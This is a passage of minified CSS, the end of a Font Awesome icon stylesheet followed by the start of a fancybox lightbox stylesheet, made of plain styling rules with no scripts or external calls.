-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
@charset "UTF-8";.fancybox-enabled{overflow:hidden}.fancybox-enabled body{overflow:visible;height:100%}.fancybox-is-hidden{position:absolute;top:-9999px;left:-9999px;visibility:hidden}.fancybox-container{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99993;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-container~.fancybox-container{z-index:99992}.fancybox-outer,.fancybox-inner,.fancybox-bg,.fancybox-stage{position:absolute;top:0;right:0;bottom:0;left:0}.fancybox-outer{overflow-y:auto;-webkit-overflow-scrolling:touch}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.87;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-infobar,.fancybox-toolbar,.fancybox-caption-wrap{position:absolute;direction:ltr;z-index:99997;opacity:0;visibility:hidden;transition:opacity .25s,visibility 0s linear .25s;box-sizing:border-box}.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar,.fancybox-show-caption .fancybox-caption-wrap{opacity:1;visibility:visible;transition:opacity .25s,visibility 0s}.fancybox-infobar{top:0;left:50%;margin-left:-79px}.fancybox-infobar__body{display:inline-block;width:70px;line-height:44px;font-size:13px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;text-align:center;color:#ddd;background-color:rgba(30,30,30,.7);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-font-smoothing:subpixel-antialiased}.fancybox-toolbar{top:0;right:0}.fancybox-stage{overflow:hidden;direction:ltr;z-index:99994;-webkit-transform:translate3d(0,0,0)}.fancybox-slide{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;overflow:auto;outline:none;white-space:normal;box-sizing:border-box;text-align:center;z-index:99994;-webkit-overflow-scrolling:touch;display:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.fancybox-slide:before{content:'';display:inline-block;vertical-align:middle;height:100%;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--previous,.fancybox-slide--current,.fancybox-slide--next{display:block}.fancybox-slide--image{overflow:visible}.fancybox-slide--image:before{display:none}.fancybox-slide--video .fancybox-content,.fancybox-slide--video iframe{background:#000}.fancybox-slide--map .fancybox-content,.fancybox-slide--map iframe{background:#e5e3df}.fancybox-slide--next{z-index:99995}.fancybox-slide>*{display:inline-block;position:relative;padding:24px;margin:44px 0 44px;border-width:0;vertical-align:middle;text-align:left;background-color:#fff;overflow:auto;box-sizing:border-box}.fancybox-slide .fancybox-image-wrap{position:absolute;top:0;left:0;margin:0;padding:0;border:0;z-index:99995;background:0 0;cursor:default;overflow:visible;-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;background-size:100% 100%;background-repeat:no-repeat;-webkit-backface-visibility:hidden;backface-visibility:hidden}.fancybox-can-zoomOut .fancybox-image-wrap{cursor:-webkit-zoom-out;cursor:zoom-out}.fancybox-can-zoomIn .fancybox-image-wrap{cursor:-webkit-zoom-in;cursor:zoom-in}.fancybox-can-drag .fancybox-image-wrap{cursor:-webkit-grab;cursor:grab}.fancybox-is-dragging .fancybox-image-wrap{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-image,.fancybox-spaceball{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;border:0;max-width:none;max-height:none}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content{padding:0;width:80%;height:80%;max-width:calc(100% - 100px);max-height:calc(100% - 88px);overflow:visible;background:#fff}.fancybox-iframe{display:block;margin:0;padding:0;border:0;width:100%;height:100%;background:#fff}.fancybox-error{margin:0;padding:40px;width:100%;max-width:380px;background:#fff;cursor:default}.fancybox-error p{margin:0;padding:0;color:#444;font:16px/20px "Helvetica Neue",Helvetica,Arial,sans-serif}.fancybox-close-small{position:absolute;top:0;right:0;width:44px;height:44px;padding:0;margin:0;border:0;border-radius:0;outline:none;background:0 0;z-index:10;cursor:pointer}.fancybox-close-small:after{content:'×';position:absolute;top:5px;right:5px;width:30px;height:30px;font:20px/30px Arial,"Helvetica Neue",Helvetica,sans-serif;color:#888;font-weight:300;text-align:center;border-radius:50%;border-width:0;background:#fff;transition:background .25s;box-sizing:border-box;z-index:2}.fancybox-close-small:focus:after{outline:1px dotted #888}.fancybox-close-small:hover:after{color:#555;background:#eee}.fancybox-slide--iframe .fancybox-close-small{top:0;right:-44px}.fancybox-slide--iframe .fancybox-close-small:after{background:0 0;font-size:35px;color:#aaa}.fancybox-slide--iframe .fancybox-close-small:hover:after{color:#fff}.fancybox-caption-wrap{bottom:0;left:0;right:0;padding:60px 30px 0;background:linear-gradient(to bottom,transparent 0%,rgba(0,0,0,.1) 20%,rgba(0,0,0,.2) 40%,rgba(0,0,0,.6) 80%,rgba(0,0,0,.8) 100%);pointer-events:none}.fancybox-caption{padding:30px 0;border-top:1px solid rgba(255,255,255,.4);font-size:14px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;color:#fff;line-height:20px;-webkit-text-size-adjust:none}.fancybox-caption a,.fancybox-caption button,.fancybox-caption select{pointer-events:all}.fancybox-caption a{color:#fff;text-decoration:underline}.fancybox-button{display:inline-block;position:relative;margin:0;padding:0;border:0;width:44px;height:44px;line-height:44px;text-align:center;background:0 0;color:#ddd;border-radius:0;cursor:pointer;vertical-align:top;outline:none}.fancybox-button[disabled]{cursor:default;pointer-events:none}.fancybox-infobar__body,.fancybox-button{background:rgba(30,30,30,.6)}.fancybox-button:hover:not([disabled]){color:#fff;background:rgba(0,0,0,.8)}.fancybox-button:before,.fancybox-button:after{content:'';pointer-events:none;position:absolute;background-color:currentColor;color:currentColor;opacity:.9;box-sizing:border-box;display:inline-block}.fancybox-button[disabled]:before,.fancybox-button[disabled]:after{opacity:.3}.fancybox-button--left:after,.fancybox-button--right:after{top:18px;width:6px;height:6px;background:0 0;border-top:solid 2px currentColor;border-right:solid 2px currentColor}.fancybox-button--left:after{left:20px;-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.fancybox-button--right:after{right:20px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--left{border-bottom-left-radius:5px}.fancybox-button--right{border-bottom-right-radius:5px}.fancybox-button--close:before,.fancybox-button--close:after{content:'';display:inline-block;position:absolute;height:2px;width:16px;top:calc(50% - 1px);left:calc(50% - 8px)}.fancybox-button--close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.fancybox-arrow{position:absolute;top:50%;margin:-50px 0 0;height:100px;width:54px;padding:0;border:0;outline:none;background:0 0;cursor:pointer;z-index:99995;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:opacity .25s}.fancybox-arrow:after{content:'';position:absolute;top:28px;width:44px;height:44px;background-color:rgba(30,30,30,.8);background-image:url([data-uri]);background-repeat:no-repeat;background-position:center center;background-size:24px 24px}.fancybox-arrow--right{right:0}.fancybox-arrow--left{left:0;-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.fancybox-arrow--right:after,.fancybox-arrow--left:after{left:0}.fancybox-show-nav .fancybox-arrow{opacity:.6}.fancybox-show-nav .fancybox-arrow[disabled]{opacity:.3}.fancybox-loading{border:6px solid rgba(100,100,100,.4);border-top:6px solid rgba(255,255,255,.6);border-radius:100%;height:50px;width:50px;-webkit-animation:fancybox-rotate .8s infinite linear;animation:fancybox-rotate .8s infinite linear;background:0 0;position:absolute;top:50%;left:50%;margin-top:-25px;margin-left:-25px;z-index:99999}@-webkit-keyframes fancybox-rotate{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fancybox-rotate{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.fancybox-fx-fade.fancybox-slide--previous,.fancybox-fx-fade.fancybox-slide--next{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--next{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.fancybox-fx-rotate.fancybox-slide--previous{-webkit-transform:rotate(-360deg);-ms-transform:rotate(-360deg);transform:rotate(-360deg);opacity:0}.fancybox-fx-rotate.fancybox-slide--next{-webkit-transform:rotate(360deg);-ms-